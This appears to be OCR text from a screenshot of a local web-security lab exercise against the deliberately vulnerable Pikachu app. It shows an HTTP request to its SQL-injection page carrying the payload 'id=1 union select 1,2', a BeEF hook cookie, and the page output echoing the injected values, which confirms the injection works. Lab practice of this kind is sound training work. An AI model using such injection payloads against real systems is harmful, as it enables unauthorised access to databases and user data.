 Content-Length : 47
Origin : http://127.0.0.1:88
Connection : close
Referer :
http://127.0.0.1:88/DX/pikachu/vul/sqli/sqli_id.php
Cookie : BEEFHOOK =
bKJ4l1q2BVqotNy3fNnGJqKHiEzHhKb2BOYHhowj4lwf31RlfEo7YQta
JA9OsRxU4mYSpgOl9ZHbSaX6 ; PHPSESSID =
tv5quitiil7c8nomuh4mg6vvv1
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
id=1 union select 1,2&submit=%E6%9F%A5%E8%AF%A2
select your userid?
---
查询
hello,vince
your email is: vince@pikachu.com
hello,1
your email is: 2